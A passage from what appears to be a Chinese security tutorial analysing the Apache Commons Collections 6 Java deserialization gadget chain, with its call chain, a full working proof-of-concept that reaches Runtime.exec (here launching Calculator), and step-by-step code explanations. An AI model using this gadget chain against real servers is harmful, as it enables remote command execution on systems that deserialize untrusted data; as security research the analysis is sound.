</div><p>但是这个 Payload 有一定局限性，在 Java 8u71 以后的版本中，由于 <code>sun.reflect.annotation.AnnotationInvocationHandler</code> 发生了变化导致不再可用。</p>
<h2 id="3-commonscollections-6-gadget-分析">3 CommonsCollections 6 Gadget 分析</h2>
<h3 id="31-调用链">3.1 调用链</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-fallback" data-lang="fallback"><span class="line"><span class="cl">java.io.ObjectInputStream.readObject()
</span></span><span class="line"><span class="cl">    java.util.HashSet.readObject()
</span></span><span class="line"><span class="cl">        java.util.HashMap.put()
</span></span><span class="line"><span class="cl">        java.util.HashMap.hash()
</span></span><span class="line"><span class="cl">            org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
</span></span><span class="line"><span class="cl">            org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
</span></span><span class="line"><span class="cl">                org.apache.commons.collections.map.LazyMap.get()
</span></span><span class="line"><span class="cl">                    org.apache.commons.collections.functors.ChainedTransformer.transform()
</span></span><span class="line"><span class="cl">                    org.apache.commons.collections.functors.InvokerTransformer.transform()
</span></span><span class="line"><span class="cl">                    java.lang.reflect.Method.invoke()
</span></span><span class="line"><span class="cl">                        java.lang.Runtime.exec()
</span></span></code></pre></td></tr></table>
</div>
</div><h3 id="32-poc">3.2 POC</h3>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span><span class="lnt">18
</span><span class="lnt">19
</span><span class="lnt">20
</span><span class="lnt">21
</span><span class="lnt">22
</span><span class="lnt">23
</span><span class="lnt">24
</span><span class="lnt">25
</span><span class="lnt">26
</span><span class="lnt">27
</span><span class="lnt">28
</span><span class="lnt">29
</span><span class="lnt">30
</span><span class="lnt">31
</span><span class="lnt">32
</span><span class="lnt">33
</span><span class="lnt">34
</span><span class="lnt">35
</span><span class="lnt">36
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">class</span> <span class="nc">Main</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="kd">throws</span><span class="w"> </span><span class="n">NoSuchFieldException</span><span class="p">,</span><span class="w"> </span><span class="n">IllegalAccessException</span><span class="p">,</span><span class="w"> </span><span class="n">IOException</span><span class="p">,</span><span class="w"> </span><span class="n">ClassNotFoundException</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="n">transformers</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">Runtime</span><span class="p">.</span><span class="na">class</span><span class="p">),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;getMethod&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="s">&#34;getRuntime&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[</span><span class="n">0</span><span class="o">]</span><span class="w"> </span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;invoke&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="n">Object</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[</span><span class="n">0</span><span class="o">]</span><span class="w"> </span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">                </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;exec&#34;</span><span class="p">,</span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="s">&#34;/System/Applications/Calculator.app/Contents/MacOS/Calculator&#34;</span><span class="p">})</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="p">};</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Transformer</span><span class="w"> </span><span class="n">transformerChain</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ChainedTransformer</span><span class="p">(</span><span class="n">transformers</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Map</span><span class="w"> </span><span class="n">innerMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HashMap</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Map</span><span class="w"> </span><span class="n">lazyMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">.</span><span class="na">decorate</span><span class="p">(</span><span class="n">innerMap</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">1</span><span class="p">));</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">TiedMapEntry</span><span class="w"> </span><span class="n">te</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TiedMapEntry</span><span class="p">(</span><span class="n">lazyMap</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;poc&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">HashSet</span><span class="w"> </span><span class="n">ht</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HashSet</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ht</span><span class="p">.</span><span class="na">add</span><span class="p">(</span><span class="n">te</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">innerMap</span><span class="p">.</span><span class="na">remove</span><span class="p">(</span><span class="s">&#34;poc&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Class</span><span class="w"> </span><span class="n">c</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">.</span><span class="na">class</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">Field</span><span class="w"> </span><span class="n">f</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">c</span><span class="p">.</span><span class="na">getDeclaredField</span><span class="p">(</span><span class="s">&#34;factory&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">f</span><span class="p">.</span><span class="na">setAccessible</span><span class="p">(</span><span class="kc">true</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">f</span><span class="p">.</span><span class="na">set</span><span class="p">(</span><span class="n">lazyMap</span><span class="p">,</span><span class="w"> </span><span class="n">transformerChain</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="c1">// 序列化</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ByteArrayOutputStream</span><span class="w"> </span><span class="n">barr</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayOutputStream</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ObjectOutputStream</span><span class="w"> </span><span class="n">oos</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectOutputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">oos</span><span class="p">.</span><span class="na">writeObject</span><span class="p">(</span><span class="n">ht</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">oos</span><span class="p">.</span><span class="na">close</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="c1">// 反序列化</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ObjectInputStream</span><span class="w"> </span><span class="n">ois</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ObjectInputStream</span><span class="p">(</span><span class="k">new</span><span class="w"> </span><span class="n">ByteArrayInputStream</span><span class="p">(</span><span class="n">barr</span><span class="p">.</span><span class="na">toByteArray</span><span class="p">()));</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="n">ois</span><span class="p">.</span><span class="na">readObject</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">}</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><h3 id="33-分析">3.3 分析</h3>
<p>CommonsCollections 6 的 sink 链使用的依旧是 <code>InvokerTransformer</code> 反射接口，利用 <code>ChainedTransformer</code> 串联三次 <code>InvokerTransformer</code> 反射和 <code>ConstantTransformer</code> 接口，获取 Runtime 类。</p>
<p>在 <code>CommonsCollections 1</code> 中，通过交叉引用搜索到另外一个类 <code>LazyMap</code> 中的 <code>get</code> 方法调用了 <code>transform</code> 方法。</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291059769.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291059769.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291059769.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291059769.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291059769.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291059769.png-water_print" /></p>
<p>通过调用 <code>LazyMap.decorate</code> 方法，将恶意的 <code>ChainedTransformer</code> 赋值给 <code>LazyMap#factory</code>，当调用 <code>LazyMap#get(Object key)</code> 方法，则会触发恶意代码的执行。（与 CommonsCollections 1、CommonsCollections 5 的 sink 点相同）</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="kd">static</span><span class="w"> </span><span class="kt">void</span><span class="w"> </span><span class="nf">main</span><span class="p">(</span><span class="n">String</span><span class="o">[]</span><span class="w"> </span><span class="n">args</span><span class="p">)</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="n">transformers</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Transformer</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">Runtime</span><span class="p">.</span><span class="na">class</span><span class="p">),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;getMethod&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="s">&#34;getRuntime&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[</span><span class="n">0</span><span class="o">]</span><span class="w"> </span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;invoke&#34;</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="n">Object</span><span class="p">.</span><span class="na">class</span><span class="p">,</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="kc">null</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[</span><span class="n">0</span><span class="o">]</span><span class="w"> </span><span class="p">}),</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">        </span><span class="k">new</span><span class="w"> </span><span class="n">InvokerTransformer</span><span class="p">(</span><span class="s">&#34;exec&#34;</span><span class="p">,</span><span class="k">new</span><span class="w"> </span><span class="n">Class</span><span class="o">[]</span><span class="w"> </span><span class="p">{</span><span class="w"> </span><span class="n">String</span><span class="p">.</span><span class="na">class</span><span class="w"> </span><span class="p">},</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">Object</span><span class="o">[]</span><span class="p">{</span><span class="s">&#34;/System/Applications/Calculator.app/Contents/MacOS/Calculator&#34;</span><span class="p">})</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="p">};</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Transformer</span><span class="w"> </span><span class="n">transformerChain</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ChainedTransformer</span><span class="p">(</span><span class="n">transformers</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Map</span><span class="w"> </span><span class="n">innerMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HashMap</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="n">Map</span><span class="w"> </span><span class="n">outerMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">.</span><span class="na">decorate</span><span class="p">(</span><span class="n">innerMap</span><span class="p">,</span><span class="w"> </span><span class="n">transformerChain</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">  	</span><span class="n">outerMap</span><span class="p">.</span><span class="na">get</span><span class="p">(</span><span class="s">&#34;poc&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>CommonsCollections 6 gadget 作者找到了 <code>TiedMapEntry</code> 类，其中在 <code>TiedMapEntry#getValue()</code> 方法中调用了 <code>this.map.get(this.key)</code> 方法。</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span><span class="lnt">3
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="kd">public</span><span class="w"> </span><span class="n">Object</span><span class="w"> </span><span class="nf">getValue</span><span class="p">()</span><span class="w"> </span><span class="p">{</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">    </span><span class="k">return</span><span class="w"> </span><span class="k">this</span><span class="p">.</span><span class="na">map</span><span class="p">.</span><span class="na">get</span><span class="p">(</span><span class="k">this</span><span class="p">.</span><span class="na">key</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="p">}</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>调用 <code>TiedMapEntry(Map map, Object key)</code> 构造方法，可以为 <code>TiedMapEntry#map</code> 赋值</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291141935.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291141935.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291141935.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291141935.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291141935.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291141935.png-water_print" /></p>
<p>在 <code>TiedMapEntry</code> 中的 <code>equals(Object obj)</code>、<code>hashCode()</code>、<code>toString()</code> 方法中都调用了 <code>TiedMapEntry#getValue()</code> 方法。这里作者选择调用 <code>TiedMapEntry#hashCode()</code> 方法。</p>
<p><img
        class="lazyload"
        src="/svg/loading.min.svg"
        data-src="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291143784.png-water_print"
        data-srcset="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291143784.png-water_print, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291143784.png-water_print 1.5x, https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291143784.png-water_print 2x"
        data-sizes="auto"
        alt="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291143784.png-water_print"
        title="https://geekby.oss-cn-beijing.aliyuncs.com/MarkDown/202108291143784.png-water_print" /></p>
<p>接下来的思路就和 DNSURL 链类似，通过 HashMap 入口进行反序列化。</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt">1
</span><span class="lnt">2
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">TiedMapEntry</span><span class="w"> </span><span class="n">te</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TiedMapEntry</span><span class="p">(</span><span class="n">lazyMap</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;Geekby&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">te</span><span class="p">.</span><span class="na">hashCode</span><span class="p">();</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><p>但是，在构造 HashMap 时，调用 put 方法，执行 hashcode 方法，会直接执行后续的命令执行操作，情况和 DNSURL 链相似，因此，需要通过反射来进行一些设置。</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span><span class="lnt">13
</span><span class="lnt">14
</span><span class="lnt">15
</span><span class="lnt">16
</span><span class="lnt">17
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-java" data-lang="java"><span class="line"><span class="cl"><span class="n">Map</span><span class="w"> </span><span class="n">innerMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">HashMap</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Map</span><span class="w"> </span><span class="n">lazyMap</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">.</span><span class="na">decorate</span><span class="p">(</span><span class="n">innerMap</span><span class="p">,</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">ConstantTransformer</span><span class="p">(</span><span class="n">1</span><span class="p">));</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">TiedMapEntry</span><span class="w"> </span><span class="n">te</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="k">new</span><span class="w"> </span><span class="n">TiedMapEntry</span><span class="p">(</span><span class="n">lazyMap</span><span class="p">,</span><span class="w"> </span><span class="s">&#34;Geekby&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">HashMap</span><span class="o">&lt;</span><span class="n">Object</span><span class="p">,</span><span class="w"> </span><span class="n">Object</span><span class="o">&gt;</span><span class="w"> </span><span class="n">ht</span><span class="w"> </span><span class="o">=</span><span class="w">  </span><span class="k">new</span><span class="w"> </span><span class="n">HashMap</span><span class="o">&lt;&gt;</span><span class="p">();</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">ht</span><span class="p">.</span><span class="na">put</span><span class="p">(</span><span class="n">te</span><span class="p">,</span><span class="w"> </span><span class="kc">null</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="c1">// ht put 后，调用 TiedMapEntry#hashCode 中 getValue()</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="c1">// 调用 lazyMap#get 方法</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="c1">// 判断 innerMap 中是否含有 &#34;Geekby&#34; 这个 key</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="c1">// 没有，进入 if 逻辑，调用 transform，向 innerMap 中添加对应的 Key:Value</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="c1">// 然后再删除这个键值对，便于后续反序列化再次进入 if 逻辑。</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">innerMap</span><span class="p">.</span><span class="na">remove</span><span class="p">(</span><span class="s">&#34;Geekby&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="c1">// 此外将 LazyMap#factory 属性还原为 transformerChain （防止构造时就执行）</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Class</span><span class="w"> </span><span class="n">c</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">LazyMap</span><span class="p">.</span><span class="na">class</span><span class="p">;</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">Field</span><span class="w"> </span><span class="n">factoryField</span><span class="w"> </span><span class="o">=</span><span class="w"> </span><span class="n">c</span><span class="p">.</span><span class="na">getDeclaredField</span><span class="p">(</span><span class="s">&#34;factory&#34;</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">factoryField</span><span class="p">.</span><span class="na">setAccessible</span><span class="p">(</span><span class="kc">true</span><span class="p">);</span><span class="w">
</span></span></span><span class="line"><span class="cl"><span class="w"></span><span class="n">factoryField</span><span class="p">.</span><span class="na">set</span><span class="p">(</span><span class="n">lazyMap</span><span class="p">,</span><span class="w"> </span><span class="n">transformerChain</span><span class="p">);</span><span class="w">
</span></span></span></code></pre></td></tr></table>
</div>
</div><h2 id="4-commonscollections-24-gadget-分析">4 CommonsCollections 2&amp;&amp;4 Gadget 分析</h2>
<p>在 2015 年底 commons-collections 反序列化利用链被提出时，Apache Commons Collections 有以下两个分支版本：</p>
<ul>
<li>commons-collections:commons-collections</li>
<li>org.apache.commons:commons-collections4</li>
</ul>
<p>可⻅，groupId 和 artifactId 都变了。前者是 Commons Collections 老的版本包，当时版本号是3.2.1，后者是官方在 2013 年推出的 4 版本，当时版本号是 4.0。</p>
<p>官方认为旧的 commons-collections 有一些架构和 API 设计上的问题，但修复这些问题，会产生大量不能向前兼容的改动。所以，commons-collections4 不再认为是一个用来替换 commons-collections 的新版本，而是一个新的包，两者的命名空间不冲突，因此可以共存在同一个项目中。</p>
<p>那么，既然 3.2.1 中存在反序列化利用链，那么 4.0 版本是否存在呢?</p>
<h3 id="41-commonscollections4-包的改动">4.1 CommonsCollections4 包的改动</h3>
<p>由于两个版本的库可以共存，因此把两个包放到同一个项目中的 <code>pom.xml</code> 进行比较：</p>
<div class="highlight"><div class="chroma">
<table class="lntable"><tr><td class="lntd">
<pre tabindex="0" class="chroma"><code><span class="lnt"> 1
</span><span class="lnt"> 2
</span><span class="lnt"> 3
</span><span class="lnt"> 4
</span><span class="lnt"> 5
</span><span class="lnt"> 6
</span><span class="lnt"> 7
</span><span class="lnt"> 8
</span><span class="lnt"> 9
</span><span class="lnt">10
</span><span class="lnt">11
</span><span class="lnt">12
</span></code></pre></td>
<td class="lntd">
<pre tabindex="0" class="chroma"><code class="language-xml" data-lang="xml"><span class="line"><span class="cl"><span class="nt">&lt;dependencies&gt;</span>
</span></span><span class="line"><span class="cl">    <span class="nt">&lt;dependency&gt;</span>
</span></span><span class="line"><span class="cl">        <span class="nt">&lt;groupId&gt;</span>commons-collections<span class="nt">&lt;/groupId&gt;</span>
</span></span><span class="line"><span class="cl">        <span class="nt">&lt;artifactId&gt;</span>commons-collections<span class="nt">&lt;/artifactId&gt;</span>
</span></span><span class="line"><span class="cl">        <span class="nt">&lt;version&gt;</span>3.2.1<span class="nt">&lt;/version&gt;</span>
</span></span><span class="line"><span class="cl">    <span class="nt">&lt;/dependency&gt;</span>
</span></span><span class="line"><span class="cl">    <span class="nt">&lt;dependency&gt;</span>
</span></span><span class="line"><span class="cl">        <span class="nt">&lt;groupId&gt;</span>org.apache.commons<span class="nt">&lt;/groupId&gt;</span>
</span></span><span class="line"><span class="cl">        <span class="nt">&lt;artifactId&gt;</span>commons-collections4<span class="nt">&lt;/artifactId&gt;</span>
</span></span><span class="line"><span class="cl">        <span class="nt">&lt;version&gt;</span>4.0<span class="nt">&lt;/version&gt;</span>
